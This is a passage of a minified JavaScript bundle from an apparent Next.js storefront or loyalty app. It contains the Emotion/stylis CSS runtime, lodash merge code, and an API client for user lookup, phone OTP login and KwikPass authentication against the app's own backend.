e.slice(t,r)}function d(e){return e.length}function h(e,t){return t.push(e),e}var f=1,p=1,m=0,g=0,y=0,v="";function b(e,t,r,n,i,o,a){return{value:e,root:t,parent:r,type:n,props:i,children:o,line:f,column:p,length:a,return:""}}function x(e,t){return a(b("",null,null,"",null,null,0),e,{length:-e.length},t)}function w(){return y=g<m?u(v,g++):0,p++,10===y&&(p=1,f++),y}function S(){return u(v,g)}function k(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function E(e){return f=p=1,m=d(v=e),g=0,[]}function C(e){var t,r;return(t=g-1,r=function e(t){for(;w();)switch(y){case t:return g;case 34:case 39:34!==t&&39!==t&&e(y);break;case 40:41===t&&e(t);break;case 92:w()}return g}(91===e?e+2:40===e?e+1:e),c(v,t,r)).trim()}var A="-ms-",P="-moz-",_="-webkit-",T="comm",R="rule",j="decl",O="@keyframes";function B(e,t){for(var r="",n=e.length,i=0;i<n;i++)r+=t(e[i],i,e,t)||"";return r}function F(e,t,r,n){switch(e.type){case"@import":case j:return e.return=e.return||e.value;case T:return"";case O:return e.return=e.value+"{"+B(e.children,n)+"}";case R:e.value=e.props.join(",")}return d(r=B(e.children,n))?e.return=e.value+"{"+r+"}":""}function z(e,t,r,n,o,a,l,u,d,h,f){for(var p=o-1,m=0===o?a:[""],g=m.length,y=0,v=0,x=0;y<n;++y)for(var w=0,S=c(e,p+1,p=i(v=l[y])),k=e;w<g;++w)(k=(v>0?m[w]+" "+S:s(S,/&\f/g,m[w])).trim())&&(d[x++]=k);return b(e,t,r,0===o?R:u,d,h,f)}function D(e,t,r,n){return b(e,t,r,j,c(e,0,n),c(e,n+1,-1),n)}var M=function(e,t,r){for(var n=0,i=0;n=i,i=S(),38===n&&12===i&&(t[r]=1),!k(i);)w();return c(v,e,g)},I=function(e,t){var r=-1,n=44;do switch(k(n)){case 0:38===n&&12===S()&&(t[r]=1),e[r]+=M(g-1,t,r);break;case 2:e[r]+=C(n);break;case 4:if(44===n){e[++r]=58===S()?"&\f":"",t[r]=e[r].length;break}default:e[r]+=o(n)}while(n=w());return e},L=function(e,t){var r;return r=I(E(e),t),v="",r},$=new WeakMap,V=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var t=e.value,r=e.parent,n=e.column===r.column&&e.line===r.line;"rule"!==r.type;)if(!(r=r.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||$.get(r))&&!n){$.set(e,!0);for(var i=[],o=L(t,i),a=r.props,s=0,l=0;s<o.length;s++)for(var u=0;u<a.length;u++,l++)e.props[l]=i[s]?o[s].replace(/&\f/g,a[u]):a[u]+" "+o[s]}}},N=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}},U=[function(e,t,r,n){if(e.length>-1&&!e.return)switch(e.type){case j:e.return=function e(t,r){switch(45^u(t,0)?(((r<<2^u(t,0))<<2^u(t,1))<<2^u(t,2))<<2^u(t,3):0){case 5103:return _+"print-"+t+t;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return _+t+t;case 5349:case 4246:case 4810:case 6968:case 2756:return _+t+P+t+A+t+t;case 6828:case 4268:return _+t+A+t+t;case 6165:return _+t+A+"flex-"+t+t;case 5187:return _+t+s(t,/(\w+).+(:[^]+)/,_+"box-$1$2"+A+"flex-$1$2")+t;case 5443:return _+t+A+"flex-item-"+s(t,/flex-|-self/,"")+t;case 4675:return _+t+A+"flex-line-pack"+s(t,/align-content|flex-|-self/,"")+t;case 5548:return _+t+A+s(t,"shrink","negative")+t;case 5292:return _+t+A+s(t,"basis","preferred-size")+t;case 6060:return _+"box-"+s(t,"-grow","")+_+t+A+s(t,"grow","positive")+t;case 4554:return _+s(t,/([^-])(transform)/g,"$1"+_+"$2")+t;case 6187:return s(s(s(t,/(zoom-|grab)/,_+"$1"),/(image-set)/,_+"$1"),t,"")+t;case 5495:case 3959:return s(t,/(image-set\([^]*)/,_+"$1$`$1");case 4968:return s(s(t,/(.+:)(flex-)?(.*)/,_+"box-pack:$3"+A+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+_+t+t;case 4095:case 3583:case 4068:case 2532:return s(t,/(.+)-inline(.+)/,_+"$1$2")+t;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(d(t)-1-r>6)switch(u(t,r+1)){case 109:if(45!==u(t,r+4))break;case 102:return s(t,/(.+:)(.+)-([^]+)/,"$1"+_+"$2-$3$1"+P+(108==u(t,r+3)?"$3":"$2-$3"))+t;case 115:return~l(t,"stretch")?e(s(t,"stretch","fill-available"),r)+t:t}break;case 4949:if(115!==u(t,r+1))break;case 6444:switch(u(t,d(t)-3-(~l(t,"!important")&&10))){case 107:return s(t,":",":"+_)+t;case 101:return s(t,/(.+:)([^;!]+)(;|!.+)?/,"$1"+_+(45===u(t,14)?"inline-":"")+"box$3$1"+_+"$2$3$1"+A+"$2box$3")+t}break;case 5936:switch(u(t,r+11)){case 114:return _+t+A+s(t,/[svh]\w+-[tblr]{2}/,"tb")+t;case 108:return _+t+A+s(t,/[svh]\w+-[tblr]{2}/,"tb-rl")+t;case 45:return _+t+A+s(t,/[svh]\w+-[tblr]{2}/,"lr")+t}return _+t+A+t+t}return t}(e.value,e.length);break;case O:return B([x(e,{value:s(e.value,"@","@"+_)})],n);case R:if(e.length)return e.props.map(function(t){var r;switch(r=t,(r=/(::plac\w+|:read-\w+)/.exec(r))?r[0]:r){case":read-only":case":read-write":return B([x(e,{props:[s(t,/:(read-\w+)/,":"+P+"$1")]})],n);case"::placeholder":return B([x(e,{props:[s(t,/:(plac\w+)/,":"+_+"input-$1")]}),x(e,{props:[s(t,/:(plac\w+)/,":"+P+"$1")]}),x(e,{props:[s(t,/:(plac\w+)/,A+"input-$1")]})],n)}return""}).join("")}}],W=function(e){var t,r,i,a,m,x=e.key;if("css"===x){var A=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(A,function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))})}var P=e.stylisPlugins||U,_={},R=[];a=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+x+' "]'),function(e){for(var t=e.getAttribute("data-emotion").split(" "),r=1;r<t.length;r++)_[t[r]]=!0;R.push(e)});var j=(r=(t=[V,N].concat(P,[F,(i=function(e){m.insert(e)},function(e){!e.root&&(e=e.return)&&i(e)})])).length,function(e,n,i,o){for(var a="",s=0;s<r;s++)a+=t[s](e,n,i,o)||"";return a}),O=function(e){var t,r;return B((r=function e(t,r,n,i,a,m,x,E,A){for(var P,_=0,R=0,j=x,O=0,B=0,F=0,M=1,I=1,L=1,$=0,V="",N=a,U=m,W=i,q=V;I;)switch(F=$,$=w()){case 40:if(108!=F&&58==u(q,j-1)){-1!=l(q+=s(C($),"&","&\f"),"&\f")&&(L=-1);break}case 34:case 39:case 91:q+=C($);break;case 9:case 10:case 13:case 32:q+=function(e){for(;y=S();)if(y<33)w();else break;return k(e)>2||k(y)>3?"":" "}(F);break;case 92:q+=function(e,t){for(var r;--t&&w()&&!(y<48)&&!(y>102)&&(!(y>57)||!(y<65))&&(!(y>70)||!(y<97)););return r=g+(t<6&&32==S()&&32==w()),c(v,e,r)}(g-1,7);continue;case 47:switch(S()){case 42:case 47:h(b(P=function(e,t){for(;w();)if(e+y===57)break;else if(e+y===84&&47===S())break;return"/*"+c(v,t,g-1)+"*"+o(47===e?e:w())}(w(),g),r,n,T,o(y),c(P,2,-2),0),A);break;default:q+="/"}break;case 123*M:E[_++]=d(q)*L;case 125*M:case 59:case 0:switch($){case 0:case 125:I=0;case 59+R:B>0&&d(q)-j&&h(B>32?D(q+";",i,n,j-1):D(s(q," ","")+";",i,n,j-2),A);break;case 59:q+=";";default:if(h(W=z(q,r,n,_,R,a,E,V,N=[],U=[],j),m),123===$){if(0===R)e(q,r,W,W,N,m,j,E,U);else switch(99===O&&110===u(q,3)?100:O){case 100:case 109:case 115:e(t,W,W,i&&h(z(t,W,W,0,0,a,E,V,a,N=[],j),U),a,U,j,E,i?N:U);break;default:e(q,W,W,W,[""],U,0,E,U)}}}_=R=B=0,M=L=1,V=q="",j=x;break;case 58:j=1+d(q),B=F;default:if(M<1){if(123==$)--M;else if(125==$&&0==M++&&125==(y=g>0?u(v,--g):0,p--,10===y&&(p=1,f--),y))continue}switch(q+=o($),$*M){case 38:L=R>0?1:(q+="\f",-1);break;case 44:E[_++]=(d(q)-1)*L,L=1;break;case 64:45===S()&&(q+=C(w())),O=S(),R=j=d(V=q+=function(e){for(;!k(S());)w();return c(v,e,g)}(g)),$++;break;case 45:45===F&&2==d(q)&&(M=0)}}return m}("",null,null,null,[""],t=E(t=e),0,[0],t),v="",r),j)},M={key:x,sheet:new n({key:x,container:a,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:_,registered:{},insert:function(e,t,r,n){m=r,O(e?e+"{"+t.styles+"}":t.styles),n&&(M.inserted[t.name]=!0)}};return M.sheet.hydrate(R),M}},5042:function(e,t){"use strict";t.Z=function(e){var t=Object.create(null);return function(r){return void 0===t[r]&&(t[r]=e(r)),t[r]}}},1683:function(e,t,r){"use strict";r.d(t,{T:function(){return u},a:function(){return d},w:function(){return l}});var n=r(7294),i=r(8417),o=r(7462),a=function(e){var t=new WeakMap;return function(r){if(t.has(r))return t.get(r);var n=e(r);return t.set(r,n),n}};r(8137),r(7278);var s=(0,n.createContext)("undefined"!=typeof HTMLElement?(0,i.Z)({key:"css"}):null);s.Provider;var l=function(e){return(0,n.forwardRef)(function(t,r){return e(t,(0,n.useContext)(s),r)})},u=(0,n.createContext)({}),c=a(function(e){return a(function(t){return"function"==typeof t?t(e):(0,o.Z)({},e,t)})}),d=function(e){var t=(0,n.useContext)(u);return e.theme!==t&&(t=c(t)(e.theme)),(0,n.createElement)(u.Provider,{value:t},e.children)}},917:function(e,t,r){"use strict";r.d(t,{F4:function(){return c},xB:function(){return l}});var n=r(7294);r(8417);var i=r(1683);r(8679);var o=r(444),a=r(8137),s=r(7278),l=(0,i.w)(function(e,t){var r=e.styles,l=(0,a.O)([r],void 0,(0,n.useContext)(i.T)),u=(0,n.useRef)();return(0,s.j)(function(){var e=t.key+"-global",r=new t.sheet.constructor({key:e,nonce:t.sheet.nonce,container:t.sheet.container,speedy:t.sheet.isSpeedy}),n=!1,i=document.querySelector('style[data-emotion="'+e+" "+l.name+'"]');return t.sheet.tags.length&&(r.before=t.sheet.tags[0]),null!==i&&(n=!0,i.setAttribute("data-emotion",e),r.hydrate([i])),u.current=[r,n],function(){r.flush()}},[t]),(0,s.j)(function(){var e=u.current,r=e[0];if(e[1]){e[1]=!1;return}if(void 0!==l.next&&(0,o.My)(t,l.next,!0),r.tags.length){var n=r.tags[r.tags.length-1].nextElementSibling;r.before=n,r.flush()}t.insert("",l,r,!1)},[t,l.name]),null});function u(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,a.O)(t)}var c=function(){var e=u.apply(void 0,arguments),t="animation-"+e.name;return{name:t,styles:"@keyframes "+t+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}}},8137:function(e,t,r){"use strict";r.d(t,{O:function(){return m}});var n,i=function(e){for(var t,r=0,n=0,i=e.length;i>=4;++n,i-=4)t=(65535&(t=255&e.charCodeAt(n)|(255&e.charCodeAt(++n))<<8|(255&e.charCodeAt(++n))<<16|(255&e.charCodeAt(++n))<<24))*1540483477+((t>>>16)*59797<<16),t^=t>>>24,r=(65535&t)*1540483477+((t>>>16)*59797<<16)^(65535&r)*1540483477+((r>>>16)*59797<<16);switch(i){case 3:r^=(255&e.charCodeAt(n+2))<<16;case 2:r^=(255&e.charCodeAt(n+1))<<8;case 1:r^=255&e.charCodeAt(n),r=(65535&r)*1540483477+((r>>>16)*59797<<16)}return r^=r>>>13,(((r=(65535&r)*1540483477+((r>>>16)*59797<<16))^r>>>15)>>>0).toString(36)},o={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},a=r(5042),s=/[A-Z]|^ms/g,l=/_EMO_([^_]+?)_([^]*?)_EMO_/g,u=function(e){return 45===e.charCodeAt(1)},c=function(e){return null!=e&&"boolean"!=typeof e},d=(0,a.Z)(function(e){return u(e)?e:e.replace(s,"-$&").toLowerCase()}),h=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(l,function(e,t,r){return n={name:t,styles:r,next:n},t})}return 1===o[e]||u(e)||"number"!=typeof t||0===t?t:t+"px"};function f(e,t,r){if(null==r)return"";if(void 0!==r.__emotion_styles)return r;switch(typeof r){case"boolean":return"";case"object":if(1===r.anim)return n={name:r.name,styles:r.styles,next:n},r.name;if(void 0!==r.styles){var i=r.next;if(void 0!==i)for(;void 0!==i;)n={name:i.name,styles:i.styles,next:n},i=i.next;return r.styles+";"}return function(e,t,r){var n="";if(Array.isArray(r))for(var i=0;i<r.length;i++)n+=f(e,t,r[i])+";";else for(var o in r){var a=r[o];if("object"!=typeof a)null!=t&&void 0!==t[a]?n+=o+"{"+t[a]+"}":c(a)&&(n+=d(o)+":"+h(o,a)+";");else if(Array.isArray(a)&&"string"==typeof a[0]&&(null==t||void 0===t[a[0]]))for(var s=0;s<a.length;s++)c(a[s])&&(n+=d(o)+":"+h(o,a[s])+";");else{var l=f(e,t,a);switch(o){case"animation":case"animationName":n+=d(o)+":"+l+";";break;default:n+=o+"{"+l+"}"}}}return n}(e,t,r);case"function":if(void 0!==e){var o=n,a=r(e);return n=o,f(e,t,a)}}if(null==t)return r;var s=t[r];return void 0!==s?s:r}var p=/label:\s*([^\s;\n{]+)\s*(;|$)/g,m=function(e,t,r){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var o,a=!0,s="";n=void 0;var l=e[0];null==l||void 0===l.raw?(a=!1,s+=f(r,t,l)):s+=l[0];for(var u=1;u<e.length;u++)s+=f(r,t,e[u]),a&&(s+=l[u]);p.lastIndex=0;for(var c="";null!==(o=p.exec(s));)c+="-"+o[1];return{name:i(s)+c,styles:s,next:n}}},7278:function(e,t,r){"use strict";r.d(t,{L:function(){return a},j:function(){return s}});var n,i=r(7294),o=!!(n||(n=r.t(i,2))).useInsertionEffect&&(n||(n=r.t(i,2))).useInsertionEffect,a=o||function(e){return e()},s=o||i.useLayoutEffect},444:function(e,t,r){"use strict";function n(e,t,r){var n="";return r.split(" ").forEach(function(r){void 0!==e[r]?t.push(e[r]+";"):n+=r+" "}),n}r.d(t,{My:function(){return o},fp:function(){return n},hC:function(){return i}});var i=function(e,t,r){var n=e.key+"-"+t.name;!1===r&&void 0===e.registered[n]&&(e.registered[n]=t.styles)},o=function(e,t,r){i(e,t,r);var n=e.key+"-"+t.name;if(void 0===e.inserted[t.name]){var o=t;do e.insert(t===o?"."+n:"",o,e.sheet,!0),o=o.next;while(void 0!==o)}}},8679:function(e,t,r){"use strict";var n=r(9864),i={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function l(e){return n.isMemo(e)?a:s[e.$$typeof]||i}s[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[n.Memo]=a;var u=Object.defineProperty,c=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,h=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,p=Object.prototype;e.exports=function e(t,r,n){if("string"!=typeof r){if(p){var i=f(r);i&&i!==p&&e(t,i,n)}var a=c(r);d&&(a=a.concat(d(r)));for(var s=l(t),m=l(r),g=0;g<a.length;++g){var y=a[g];if(!o[y]&&!(n&&n[y])&&!(m&&m[y])&&!(s&&s[y])){var v=h(r,y);try{u(t,y,v)}catch(e){}}}}return t}},8554:function(e,t,r){e=r.nmd(e);var n,i,o,a,s,l,u,c,d,h,f="__lodash_hash_undefined__",p="[object Arguments]",m="[object Function]",g="[object Object]",y=/^\[object .+?Constructor\]$/,v=/^(?:0|[1-9]\d*)$/,b={};b["[object Float32Array]"]=b["[object Float64Array]"]=b["[object Int8Array]"]=b["[object Int16Array]"]=b["[object Int32Array]"]=b["[object Uint8Array]"]=b["[object Uint8ClampedArray]"]=b["[object Uint16Array]"]=b["[object Uint32Array]"]=!0,b[p]=b["[object Array]"]=b["[object ArrayBuffer]"]=b["[object Boolean]"]=b["[object DataView]"]=b["[object Date]"]=b["[object Error]"]=b[m]=b["[object Map]"]=b["[object Number]"]=b[g]=b["[object RegExp]"]=b["[object Set]"]=b["[object String]"]=b["[object WeakMap]"]=!1;var x="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g,w="object"==typeof self&&self&&self.Object===Object&&self,S=x||w||Function("return this")(),k=t&&!t.nodeType&&t,E=k&&e&&!e.nodeType&&e,C=E&&E.exports===k,A=C&&x.process,P=function(){try{var e=E&&E.require&&E.require("util").types;if(e)return e;return A&&A.binding&&A.binding("util")}catch(e){}}(),_=P&&P.isTypedArray,T=Array.prototype,R=Function.prototype,j=Object.prototype,O=S["__core-js_shared__"],B=R.toString,F=j.hasOwnProperty,z=(l=/[^.]+$/.exec(O&&O.keys&&O.keys.IE_PROTO||""))?"Symbol(src)_1."+l:"",D=j.toString,M=B.call(Object),I=RegExp("^"+B.call(F).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),L=C?S.Buffer:void 0,$=S.Symbol,V=S.Uint8Array,N=L?L.allocUnsafe:void 0,U=(u=Object.getPrototypeOf,c=Object,function(e){return u(c(e))}),W=Object.create,q=j.propertyIsEnumerable,H=T.splice,G=$?$.toStringTag:void 0,Z=function(){try{var e=eh(Object,"defineProperty");return e({},"",{}),e}catch(e){}}(),Q=L?L.isBuffer:void 0,K=Math.max,J=Date.now,Y=eh(S,"Map"),X=eh(Object,"create"),ee=function(){function e(){}return function(t){if(!eE(t))return{};if(W)return W(t);e.prototype=t;var r=new e;return e.prototype=void 0,r}}();function et(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function er(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function en(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function ei(e){var t=this.__data__=new er(e);this.size=t.size}function eo(e,t,r){(void 0===r||ey(e[t],r))&&(void 0!==r||t in e)||es(e,t,r)}function ea(e,t){for(var r=e.length;r--;)if(ey(e[r][0],t))return r;return -1}function es(e,t,r){"__proto__"==t&&Z?Z(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}et.prototype.clear=function(){this.__data__=X?X(null):{},this.size=0},et.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},et.prototype.get=function(e){var t=this.__data__;if(X){var r=t[e];return r===f?void 0:r}return F.call(t,e)?t[e]:void 0},et.prototype.has=function(e){var t=this.__data__;return X?void 0!==t[e]:F.call(t,e)},et.prototype.set=function(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=X&&void 0===t?f:t,this},er.prototype.clear=function(){this.__data__=[],this.size=0},er.prototype.delete=function(e){var t=this.__data__,r=ea(t,e);return!(r<0)&&(r==t.length-1?t.pop():H.call(t,r,1),--this.size,!0)},er.prototype.get=function(e){var t=this.__data__,r=ea(t,e);return r<0?void 0:t[r][1]},er.prototype.has=function(e){return ea(this.__data__,e)>-1},er.prototype.set=function(e,t){var r=this.__data__,n=ea(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this},en.prototype.clear=function(){this.size=0,this.__data__={hash:new et,map:new(Y||er),string:new et}},en.prototype.delete=function(e){var t=ed(this,e).delete(e);return this.size-=t?1:0,t},en.prototype.get=function(e){return ed(this,e).get(e)},en.prototype.has=function(e){return ed(this,e).has(e)},en.prototype.set=function(e,t){var r=ed(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this},ei.prototype.clear=function(){this.__data__=new er,this.size=0},ei.prototype.delete=function(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r},ei.prototype.get=function(e){return this.__data__.get(e)},ei.prototype.has=function(e){return this.__data__.has(e)},ei.prototype.set=function(e,t){var r=this.__data__;if(r instanceof er){var n=r.__data__;if(!Y||n.length<199)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new en(n)}return r.set(e,t),this.size=r.size,this};var el=function(e,t,r){for(var n=-1,i=Object(e),o=r(e),a=o.length;a--;){var s=o[++n];if(!1===t(i[s],s,i))break}return e};function eu(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":G&&G in Object(e)?function(e){var t=F.call(e,G),r=e[G];try{e[G]=void 0;var n=!0}catch(e){}var i=D.call(e);return n&&(t?e[G]=r:delete e[G]),i}(e):D.call(e)}function ec(e){return eC(e)&&eu(e)==p}function ed(e,t){var r,n=e.__data__;return("string"==(r=typeof t)||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==t:null===t)?n["string"==typeof t?"string":"hash"]:n.map}function eh(e,t){var r=null==e?void 0:e[t];return!(!eE(r)||z&&z in r)&&(eS(r)?I:y).test(function(e){if(null!=e){try{return B.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(r))?r:void 0}function ef(e,t){var r=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==r||"symbol"!=r&&v.test(e))&&e>-1&&e%1==0&&e<t}function ep(e){var t=e&&e.constructor,r="function"==typeof t&&t.prototype||j;return e===r}function em(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var eg=(n=Z?function(e,t){return Z(e,"toString",{configurable:!0,enumerable:!1,value:function(){return t},writable:!0})}:eT,i=0,o=0,function(){var e=J(),t=16-(e-o);if(o=e,t>0){if(++i>=800)return arguments[0]}else i=0;return n.apply(void 0,arguments)});function ey(e,t){return e===t||e!=e&&t!=t}var ev=ec(function(){return arguments}())?ec:function(e){return eC(e)&&F.call(e,"callee")&&!q.call(e,"callee")},eb=Array.isArray;function ex(e){return null!=e&&ek(e.length)&&!eS(e)}var ew=Q||function(){return!1};function eS(e){if(!eE(e))return!1;var t=eu(e);return t==m||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}function ek(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}function eE(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function eC(e){return null!=e&&"object"==typeof e}var eA=_?function(e){return _(e)}:function(e){return eC(e)&&ek(e.length)&&!!b[eu(e)]};function eP(e){return ex(e)?function(e,t){var r=eb(e),n=!r&&ev(e),i=!r&&!n&&ew(e),o=!r&&!n&&!i&&eA(e),a=r||n||i||o,s=a?function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}(e.length,String):[],l=s.length;for(var u in e)(t||F.call(e,u))&&!(a&&("length"==u||i&&("offset"==u||"parent"==u)||o&&("buffer"==u||"byteLength"==u||"byteOffset"==u)||ef(u,l)))&&s.push(u);return s}(e,!0):function(e){if(!eE(e))return function(e){var t=[];if(null!=e)for(var r in Object(e))t.push(r);return t}(e);var t=ep(e),r=[];for(var n in e)"constructor"==n&&(t||!F.call(e,n))||r.push(n);return r}(e)}var e_=(d=function(e,t,r,n){!function e(t,r,n,i,o){t!==r&&el(r,function(a,s){if(o||(o=new ei),eE(a))(function(e,t,r,n,i,o,a){var s=em(e,r),l=em(t,r),u=a.get(l);if(u){eo(e,r,u);return}var c=o?o(s,l,r+"",e,t,a):void 0,d=void 0===c;if(d){var h,f,p=eb(l),m=!p&&ew(l),y=!p&&!m&&eA(l);c=l,p||m||y?eb(s)?c=s:eC(s)&&ex(s)?c=function(e,t){var r=-1,n=e.length;for(t||(t=Array(n));++r<n;)t[r]=e[r];return t}(s):m?(d=!1,c=function(e,t){if(t)return e.slice();var r=e.length,n=N?N(r):new e.constructor(r);return e.copy(n),n}(l,!0)):y?(d=!1,f=new(h=l.buffer).constructor(h.byteLength),new V(f).set(new V(h)),c=new l.constructor(f,l.byteOffset,l.length)):c=[]:function(e){if(!eC(e)||eu(e)!=g)return!1;var t=U(e);if(null===t)return!0;var r=F.call(t,"constructor")&&t.constructor;return"function"==typeof r&&r instanceof r&&B.call(r)==M}(l)||ev(l)?(c=s,ev(s)?c=function(e,t,r,n){var i=!r;r||(r={});for(var o=-1,a=t.length;++o<a;){var s=t[o],l=n?n(r[s],e[s],s,r,e):void 0;void 0===l&&(l=e[s]),i?es(r,s,l):function(e,t,r){var n=e[t];F.call(e,t)&&ey(n,r)&&(void 0!==r||t in e)||es(e,t,r)}(r,s,l)}return r}(s,eP(s)):(!eE(s)||eS(s))&&(c="function"!=typeof l.constructor||ep(l)?{}:ee(U(l)))):d=!1}d&&(a.set(l,c),i(c,l,n,o,a),a.delete(l)),eo(e,r,c)})(t,r,s,n,e,i,o);else{var l=i?i(em(t,s),a,s+"",t,r,o):void 0;void 0===l&&(l=a),eo(t,s,l)}},eP)}(e,t,r,n)},eg((a=h=function(e,t){var r=-1,n=t.length,i=n>1?t[n-1]:void 0,o=n>2?t[2]:void 0;for(i=d.length>3&&"function"==typeof i?(n--,i):void 0,o&&function(e,t,r){if(!eE(r))return!1;var n=typeof t;return("number"==n?!!(ex(r)&&ef(t,r.length)):"string"==n&&(t in r))&&ey(r[t],e)}(t[0],t[1],o)&&(i=n<3?void 0:i,n=1),e=Object(e);++r<n;){var a=t[r];a&&d(e,a,r,i)}return e},s=K((s=void 0,a.length-1),0),function(){for(var e=arguments,t=-1,r=K(e.length-s,0),n=Array(r);++t<r;)n[t]=e[s+t];t=-1;for(var i=Array(s+1);++t<s;)i[t]=e[t];return i[s]=eT(n),function(e,t,r){switch(r.length){case 0:return e.call(t);case 1:return e.call(t,r[0]);case 2:return e.call(t,r[0],r[1]);case 3:return e.call(t,r[0],r[1],r[2])}return e.apply(t,r)}(a,this,i)}),h+""));function eT(e){return e}e.exports=e_},6840:function(e,t,r){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return r(4180)}])},8742:function(e,t,r){"use strict";r.d(t,{JW:function(){return n}});let n="https://api.yourtoken.io/api/v1"},9903:function(e,t,r){"use strict";r.d(t,{$u:function(){return s},DY:function(){return d},GA:function(){return o},IN:function(){return c},Mu:function(){return u},ag:function(){return a},ch:function(){return l}});var n=r(6154),i=r(8742);let o=async(e,t)=>{try{let r=await n.Z.get(i.JW+"/users/email/".concat(e,"?includeUserBrandLink=true&brandId=").concat(t,"&includeUserLtv=true"));return 200===r.status?r.data:void 0}catch(e){console.log(e)}},a=async(e,t,r)=>{try{let o=await n.Z.put(i.JW+"/users/update-birthday/".concat(e,"/").concat(t),r);return 200===o.status?o.data:void 0}catch(e){console.log(e)}},s=async(e,t,r)=>{try{let o=await n.Z.post(i.JW+"/auth/phone/send-otp",{},{params:{email:r,phoneNumber:e,shopifyStoreId:t}});return o}catch(t){var o;console.log("registerOrLoginUserByPhoneOtp error:",t);let e={status:null==t?void 0:null===(o=t.response)||void 0===o?void 0:o.status};return e}},l=async(e,t)=>{try{let r=await n.Z.get(i.JW+"/auth/account-status",{params:{phoneNumber:e,shopifyStoreId:t}});return r}catch(e){console.log(e)}},u=async(e,t,r,o)=>{try{let a=await n.Z.post(i.JW+"/auth/phone/verify-otp",{},{params:{phoneNumber:e,code:t,referredById:o,shopifyStoreId:r,loginUserToShopify:!0}});return a}catch(e){console.log("verifyOtp error:",e)}},c=async(e,t)=>{try{let r=await n.Z.get(i.JW+"/users/socials-followed",{params:{shopifyStoreId:t,email:e}});return 200===r.status?r.data:-1}catch(e){}},d=async(e,t)=>{try{let r=await n.Z.post("".concat(i.JW,"/auth/kwikpass/login"),{shopifyCustomerId:e,brandDomain:t});return r}catch(e){console.error("yt::websdk authForKwikPass error:",e)}}},4180:function(e,t,r){"use strict";let n;r.r(t),r.d(t,{default:function(){return o4}});var i,o,a,s,l,u,c,d,h,f,p,m,g,y,v,b,x,w,S,k,E,C,A,P=r(5893);r(5435),r(7153),r(4340),r(6947);var 